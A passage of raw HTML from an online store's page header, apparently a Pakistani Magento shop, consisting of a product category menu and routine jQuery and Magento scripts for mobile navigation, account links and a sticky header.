Security</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/dslr-cameras-1.html"><span class="name">DSLR Cameras</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tvs</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/tvs/15-19-inches.html"><span class="name">15 - 19 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/24-29-inches.html"><span class="name">24 - 29 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/30-39-inches.html"><span class="name">30 - 39 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/40-49-inches.html"><span class="name">40 - 49 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/50-59-inches.html"><span class="name">50 - 59 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/60-69-inches.html"><span class="name">60 - 69 Inches</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Home Theater</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/home-theater/projectors.html"><span class="name">Projectors</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Men's Fashion</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mens Wear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/t-shirts.html"><span class="name">T-Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/polo-shirts.html"><span class="name">Polo Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/shirts.html"><span class="name">Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/coats-jackets.html"><span class="name">Coats & Jackets</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/cargos-shorts.html"><span class="name">Cargos & Shorts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/pants.html"><span class="name">Pants</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/kurta-shalwar.html"><span class="name">Kurta Shalwar</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/mens-sleepwear.html"><span class="name">Men's Sleepwear</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/undergarments.html"><span class="name">Undergarments</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/trousers.html"><span class="name">Trousers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/mens-jeans.html"><span class="name">Men's Jeans</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/unstitch-fabric.html"><span class="name">UnStitch Fabric</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mens Fashion Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/belts.html"><span class="name">Belts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/backpacks-bags.html"><span class="name">Backpacks & Bags</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/mens-watches.html"><span class="name">Men's Watches</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/jewelry.html"><span class="name">Jewelry</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/sunglasses.html"><span class="name">Men's Sunglasses</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/suspenders.html"><span class="name">Suspenders</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/wallets.html"><span class="name">Wallets</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/hats-caps.html"><span class="name">Hats & Caps</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/keychains.html"><span class="name">Keychains</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/cufflinks-tie.html"><span class="name">Cufflinks & Tie</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Shoes</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/shoes/formal-shoes.html"><span class="name">Formal Shoes</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/joggers.html"><span class="name">Joggers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/boots.html"><span class="name">Boots</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/loafers.html"><span class="name">Loafers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/slippers.html"><span class="name">Slippers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/trainers.html"><span class="name">Trainers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/toms.html"><span class="name">Toms</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/moccasins.html"><span class="name">Moccasins</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Fashion</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Wear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/abayas.html"><span class="name">Abayas</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/dresses.html"><span class="name">Dresses</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/kurtis.html"><span class="name">Kurtis</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/jackets-coats-cardigans.html"><span class="name">Jackets Coats & Cardigans</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/pants-and-trousers.html"><span class="name">Pants & Trousers</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/shalwar-kameez.html"><span class="name">Shalwar Kameez</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/skirts.html"><span class="name">Skirts</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/stoles-shawls.html"><span class="name">Stoles & Shawls</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tees.html"><span class="name">Tees</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tights.html"><span class="name">Tights</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tops-tunics.html"><span class="name">Tops & Tunics</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/unstitched-suits.html"><span class="name">Unstitched Suits </span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/womens-jeans.html"><span class="name">Women's Jeans</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Fashion Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/handbags.html"><span class="name">Handbags</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery.html"><span class="name">Jewellery</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/clutches.html"><span class="name">Clutches</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-watches.html"><span class="name">Women's Watches</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-belts.html"><span class="name">Women's Belts</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-sunglasses.html"><span class="name">Women's Sunglasses</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery-box.html"><span class="name">Jewellery Box</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Footwear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/footwear/casual-shoes.html"><span class="name">Casual Shoes</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/sandals-flats.html"><span class="name">Sandals & Flats</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/kolhapuris-khussas.html"><span class="name">Kolhapuris & Khussas</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/heels.html"><span class="name">Heels</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Lingerie Intimates & Nightwear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/pajamas-sleepwear-lounge.html"><span class="name">Sleepwear & Lounge</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/lingerie-sets-undergarments.html"><span class="name">Lingerie & Undergarments</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/nighty.html"><span class="name">Nighty</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Health & Beauty</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Make Up</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/make-up/eyes.html"><span class="name">Eyes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/face.html"><span class="name">Face</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/lips.html"><span class="name">Lips</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/nails.html"><span class="name">Nails</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/make-up-accessories.html"><span class="name">Make Up Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Perfume & Cologne</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/mens-perfumes-colognes.html"><span class="name">Men's Perfumes & Colognes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/womens-perfume-cologne.html"><span class="name">Women's Perfumes & Colognes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/mens-deodorant.html"><span class="name">Men's Deodorant</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Skin Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/skin-care/creams-moisturizers.html"><span class="name">Creams & Moisturizers</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/skin-care/facial-cleansers.html"><span class="name">Facial Cleansers</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Health Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/health-care/ointments.html"><span class="name">Ointments</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/health-care/supplements.html"><span class="name">Supplements</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Men's Personal Care & Grooming</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-grooming-styling.html"><span class="name">Men's Grooming & Styling</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/trimmers-shavers.html"><span class="name">Trimmers & Shavers</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-skin-care.html"><span class="name">Men's Skin Care</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Personal Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-styling-tools.html"><span class="name">Hair Styling Tools</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-removal-tools.html"><span class="name">Hair Removal Tools</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-care.html"><span class="name">Hair Care</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Personal Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/personal-care/sexual-wellness.html"><span class="name">Sexual Wellness</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Computing & Gaming</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Video Games</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/video-games/ps3-games.html"><span class="name">PS3 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/ps4-games.html"><span class="name">PS4 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/xbox-360-games.html"><span class="name">XBox 360 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/xbox-one-games.html"><span class="name">Xbox One Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/nintendo-games.html"><span class="name">Nintendo Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/wii-u-games.html"><span class="name">Wii U Games</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Pc Peripherals</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/laptop-sleeves-bags.html"><span class="name">Laptop Sleeves & Bags</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/mouse-keyboards.html"><span class="name">Mouse & Keyboards</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/monitors.html"><span class="name">Monitors</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/headphones-speakers.html"><span class="name">Headphones & Speakers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/webcams.html"><span class="name">Webcams</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/cooling-pads-tables.html"><span class="name">Cooling Pads & Tables</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/networking.html"><span class="name">Networking</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/cables.html"><span class="name">Cables</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Laptops</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/laptops/dell.html"><span class="name">Dell</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/laptops/hp.html"><span class="name">HP</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/laptops/lenovo-laptops.html"><span class="name">Lenovo Laptops</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Consoles</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/consoles/ps3.html"><span class="name">PS3</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/ps4.html"><span class="name">PS4</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/xbox-one.html"><span class="name">Xbox One</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/xbox-360.html"><span class="name">Xbox 360</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/nintendo.html"><span class="name">Nintendo</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Gaming Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/controllers.html"><span class="name">Controllers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/gaming-headsets.html"><span class="name">Gaming Headsets</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/subscription-cards.html"><span class="name">Subscription Cards</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Printers & Scanners</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/printers-scanners/catridges-ink-toners.html"><span class="name">Catridges Ink & Toners</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Storage</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/storage/chipset-ram.html"><span class="name">Chipset & Rams</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/usb-flash-drives.html"><span class="name">Usb & Flash Drives</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/external-hard-drives.html"><span class="name">External Hard Drives</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/internal-hard-drives.html"><span class="name">Internal Hard Drives</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Spare Parts & Components</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/batteries-chargers.html"><span class="name">Batteries & Chargers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/processors.html"><span class="name">Processors</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/dvd-combo-roms.html"><span class="name">Dvd & Combo Roms</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Kids & Baby</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Babies' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-clothing.html"><span class="name">Babies' Clothing</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-accessories.html"><span class="name">Babies Accessories</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-shoes.html"><span class="name">Babies' Shoes</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Boys' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/boys-fashion/boys-clothing.html"><span class="name">Boys' Clothing</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Baby & Toddlers</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/baby-toddlers/nursery-bedding.html"><span class="name">Nursery & Bedding</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/baby-toddlers/baby-care-safety.html"><span class="name">Baby Care & Safety</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Girls' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/girls-fashion/girls-clothing.html"><span class="name">Girls' Clothing</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/girls-fashion/girls-fashion-accessories.html"><span class="name">Girls Fashion Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Toys</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/toys/stuffed-toys.html"><span class="name">Stuffed Toys</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Sports & Travels</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Exercise & Fitness</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/slim-strength-equipment.html"><span class="name">Slim & Strength Equipment</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/abs.html"><span class="name">Abs</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/fitness-accessories.html"><span class="name">Fitness Accessories</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/excerise-fitness-wear.html"><span class="name">Exercise & Fitness Wear</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Indoor Games</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/indoor-games/board-games.html"><span class="name">Board Games</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/indoor-games/table-tennis.html"><span class="name">Table Tennis</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Fitness & Sports Gadgets</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Sports</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/sports/cricket.html"><span class="name">Cricket</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/football.html"><span class="name">Football</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/skates.html"><span class="name">Skates</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/badminton.html"><span class="name">Badminton</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/swimming.html"><span class="name">Swimming</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/cycling.html"><span class="name">Cycling</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/volley-ball.html"><span class="name">Volley Ball</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/basketball.html"><span class="name">Basketball</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Other Categories</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Stationery & Books</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/stationery-books/books.html"><span class="name">Books</span></a></li><li><a href= "https://www.buhatala.com/other-categories/stationery-books/ebooks.html"><span class="name">EBooks</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tools</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/tools/hand-tools.html"><span class="name">Hand Tools</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Automotive & Motorcycles</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/automotive-motorcycles/car-accessories.html"><span class="name">Car Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Gifts</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/gifts/gift-diaries.html"><span class="name">Gift Diaries</span></a></li><li><a href= "https://www.buhatala.com/other-categories/gifts/lifestyle-accessories.html"><span class="name">Lifestyle Accessories</span></a></li><li><a href= "https://www.buhatala.com/other-categories/gifts/prayer-mat.html"><span class="name">Prayer Mat</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">As Seen On Tv</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Grocery</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/grocery/food-staples.html"><span class="name">Food Staples</span></a></li></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					//Enableing Toggle On Category name
					jQuery("#ma-mobilemenu li a.me-CategoryLink ").click(function(){
						//alert('hello');
						var effect = 'toggle';
						jQuery(this).parents('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
						jQuery(this).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
						jQuery(active).parents().show();

					});

					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">
								
																 
								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">My Account</a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.buhatala.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.buhatala.com/customer/account/" >My Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.buhatala.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/">
        Sign In    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Buhatala&#x20;Online&#x20;Shopping&#x20;Stores&#x20;in&#x20;Pakistan&#x20;Buy&#x20;online&#x20;in&#x20;Pakistan"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </ul>        </div>
            </li>
<li><a href="https://www.buhatala.com/marketplace/" >Sell</a></li><li><a href="https://www.buhatala.com/marketplace\account\dashboard/" >Vendor Dashboard</a></li></ul> 
																
								 
							</div>
						</div>
						
					</div> 
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>  
				</div>
                              
			</div>
<!--<div class="winter-mb"><a href="https://www.buhatala.com/winter-sale.html">Winter Sale</a></div>-->
		</div>
	</div>
</header>

<script type="text/javascript"> 
require(["jquery"], function(jQuery){
		var html = jQuery('html, body'),
			pt_Custommenu = jQuery('.pt_custommenu'),
			toggleNav = jQuery('.toggle-nav'),
			navDropdownToggle = jQuery('.has-dropdown');

		// Nav toggle
		toggleNav.on('click', function(e) {
			e.preventDefault();
			jQuery(this).toggleClass('is-active');
			pt_Custommenu.toggleClass('is-visible');
			html.toggleClass('nav-open');
		});

		// Nav dropdown toggle
		navDropdownToggle.on('click', function() {
			jQuery(this).toggleClass('is-active').children('ul').toggleClass('is-visible');
		});

		// Prevent click events from firing on children of navDropdownToggle
		navDropdownToggle.on('click', '*', function(e) {
			e.stopPropagation();
		});	
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box'); 
			jQuery('.header-mobile .open-icon').addClass('close-icon');    
			chk=1;
		}   
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box'); 
			jQuery('.header-mobile .open-icon').removeClass('close-icon');   
			chk=1;
		} 
	});  
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon'); 

		}   
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');
 
        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();
 
        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
 
        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);  
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300); 
				jQuery(this).remove();				
			} );
     	} ); 
    }
	
	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}	
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 140){
			jQuery(".header-wr").addClass("fix-nav");
		}else{
			jQuery(".header-wr").removeClass("fix-nav");
		}
	});	
}); 
</script>

<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
